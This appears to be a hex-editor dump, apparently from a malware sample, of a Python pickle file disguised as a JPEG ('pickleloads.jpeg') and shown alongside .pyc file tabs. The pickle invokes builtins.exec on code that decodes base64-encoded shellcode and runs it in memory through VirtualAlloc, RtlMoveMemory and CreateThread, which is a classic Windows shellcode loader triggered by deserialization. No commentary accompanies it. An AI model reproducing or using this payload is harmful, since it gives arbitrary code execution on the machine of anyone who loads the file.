 easyvpn64.pyc struct.pyc pickleloads.jpeg ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
000h: 80 03 63 62 75 69 6C 74 69 6E 73 0A 65 78 65 63 €.cbuiltins.exec
010h: 0A 71 00 58 DE 02 00 00 0A 73 63 5F 62 61 73 65 .q.XÞ....sc_base
020h: 36 34 20 3D 20 28 62 61 73 65 36 34 2E 61 38 35 64 = (base64.a85
030h: 64 65 63 6F 64 65 28 73 74 72 29 29 2E 64 65 63 decode(str)).dec
040h: 6F 64 65 28 27 75 74 66 2D 38 27 29 0A 73 68 65 ode('utf-8').she
050h: 6C 6C 63 6F 64 65 20 3D 20 62 79 74 65 61 72 72 llcode = bytearr
060h: 61 79 28 62 79 74 65 61 72 72 61 79 2E 66 72 6F ay(bytearray.fro
070h: 6D 68 65 78 28 28 62 61 73 65 36 34 2E 62 36 34 mhex((base64.b64
080h: 64 65 63 6F 64 65 28 73 63 5F 62 61 73 65 36 34 decode(sc_base64
090h: 29 29 2E 64 65 63 6F 64 65 28 27 75 74 66 2D 38 )).decode('utf-8
0A0h: 27 29 29 29 0A 63 74 79 70 65 73 2E 77 69 6E 64 '))).ctypes.wind
0B0h: 6C 6C 2E 6B 65 72 6E 65 6C 33 32 2E 56 69 72 74 ll.kernel32.Virt
0C0h: 75 61 6C 41 6C 6C 6F 63 2E 72 65 73 74 79 70 65 ualAlloc.restype
0D0h: 20 3D 20 63 74 79 70 65 73 2E 63 5F 75 69 6E 74 = ctypes.c_uint
0E0h: 36 34 0A 70 74 72 20 3D 20 63 74 79 70 65 73 2E 64.ptr = ctypes.
0F0h: 77 69 6E 64 6C 6C 2E 6B 65 72 6E 65 6C 33 32 2E windll.kernel32.
100h: 56 69 72 74 75 61 6C 41 6C 6C 6F 63 28 63 74 79 VirtualAlloc(cty
110h: 70 65 73 2E 63 5F 69 6E 74 28 30 29 2C 20 63 74 pes.c_int(0), ct
120h: 79 70 65 73 2E 63 5F 69 6E 74 28 6C 65 6E 28 73 ypes.c_int(len(s
130h: 68 65 6C 6C 63 6F 64 65 29 29 2C 20 63 74 79 70 hellcode)), ctyp
140h: 65 73 2E 63 5F 69 6E 74 28 30 78 33 30 30 30 29 es.c_int(0x3000)
150h: 2C 20 63 74 79 70 65 73 2E 63 5F 69 6E 74 28 30 , ctypes.c_int(0
160h: 78 34 30 29 29 0A 62 75 66 20 3D 20 28 63 74 79 x40)).buf = (cty
170h: 70 65 73 2E 63 5F 63 68 61 72 20 2A 20 6C 65 6E pes.c_char * len
180h: 28 73 68 65 6C 6C 63 6F 64 65 29 29 2E 66 72 6F (shellcode)).fro
190h: 6D 5F 62 75 66 66 65 72 28 73 68 65 6C 6C 63 6F m_buffer(shellco
1A0h: 64 65 29 0A 63 74 79 70 65 73 2E 77 69 6E 64 6C de).ctypes.windl
1B0h: 6C 2E 6B 65 72 6E 65 6C 33 32 2E 52 74 6C 4D 6F l.kernel32.RtlMo
1C0h: 76 65 4D 65 6D 6F 72 79 28 63 74 79 70 65 73 2E veMemory(ctypes.
1D0h: 63 5F 75 69 6E 74 36 34 28 70 74 72 29 2C 62 75 c_uint64(ptr),bu
1E0h: 66 2C 63 74 79 70 65 73 2E 63 5F 69 6E 74 28 6C f,ctypes.c_int(l
1F0h: 65 6E 28 73 68 65 6C 6C 63 6F 64 65 29 29 29 0A en(shellcode))).
200h: 68 61 6E 64 6C 65 20 3D 20 63 74 79 70 65 73 2E handle = ctypes.
210h: 77 69 6E 64 6C 6C 2E 6B 65 72 6E 65 6C 33 32 2E windll.kernel32.
220h: 43 72 65 61 74 65 54 68 72 65 61 64 28 63 74 79 CreateThread(cty
230h: 70 65 73 2E 63 5F 69 6E 74 28 30 29 2C 63 74 79 pes.c_int(0),cty
240h: 70 65 73 2E 63 5F 69 6E 74 28 30 29 2C 63 74 79 pes.c_int(0),cty
250h: 70 65 73 2E 63 5F 75 69 6E 74 36 34 28 70 74 72 pes.c_uint64(ptr
260h: 29 2C 63 74 79 70 65 73 2E 63 5F 69 6E 74 28 30 ),ctypes.c_int(0
270h: 29 2C 63 74 79 70 65 73 2E 63 5F 69 6E 74 28 30 ),ctypes.c_int(0
280h: 29 2C 63 74 79 70 65 73 2E 70 6F 69 6E 74 65 72 ),ctypes.pointer
290h: 28 63 74 79 70 65 73 2E 63 5F 69 6E 74 28 30 29 (ctypes.c_int(0)
2A0h: 29 29 0A 63 74 79 70 65 73 2E 77 69 6E 64 6C 6C )).ctypes.windll
2B0h: 2E 6B 65 72 6E 65 6C 33 32 2E 57 61 69 74 46 6F .kernel32.WaitFo
2C0h: 72 53 69 6E 67 6C 65 4F 62 6A 65 63 74 28 63 74 rSingleObject(ct
2D0h: 79 70 65 73 2E 63 5F 69 6E 74 28 68 61 6E 64 6C ypes.c_int(handl
2E0h: 65 29 2C 20 63 74 79 70 65 73 2E 63 5F 69 6E 74 e), ctypes.c_int
2F0h: 28 2D 31 29 29 0A 71 01 85 71 02 52 71 03 2E (-1)).q.…q.Rq..